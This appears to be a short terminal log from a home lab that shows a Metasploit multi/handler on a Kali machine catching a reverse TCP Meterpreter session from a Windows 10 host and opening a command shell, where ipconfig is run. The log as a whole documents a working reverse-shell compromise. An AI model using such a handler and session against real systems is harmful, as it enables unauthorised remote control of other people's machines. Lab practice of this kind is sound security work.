 KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (201798 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 → 192.168.20.10:61515) at 2025-01-20 16:21:41 -0500
meterpreter > shell
Process 7736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Michael Virtual\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::afa:89ae:6009:2f89%5
IPv4 Address. . . . . . . . . . . : 192.168.20.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\Michael Virtual\Downloads>